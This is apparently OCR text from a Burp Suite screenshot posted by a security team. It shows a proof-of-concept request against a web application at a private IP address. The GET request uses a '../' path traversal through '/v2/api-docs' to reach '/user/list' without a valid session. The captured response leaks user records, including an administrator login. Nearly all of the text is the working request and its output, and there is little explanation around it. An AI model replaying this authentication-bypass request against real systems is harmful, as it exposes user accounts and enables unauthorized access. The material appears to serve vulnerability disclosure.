 Send
Cancel
<
>
Target: http://192.168.0.1:8080
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /v2/api-docs/../../user/list?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/user.html
10 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691056
11
12
{
"id":120,
"isystem":0,
"loginName":"admin",
"roleName":"管理员",
"userType":"超管",
"username":"管理员"
},
{
"description":"",
"email":"",
"id":63,
"isystem":1,
"loginName":"jsh",
"orgAbr":"测试机构",
"orgaId":12,
"orgaUserRelId":11,
"phonenum":"",
"position":"",
"roleName":"租户",
"tenantId":63,
"userBlngOrgaDsplSeq":"",
"userType":"租户",
"username":" "
},
{
"description":""
灼剑安全团队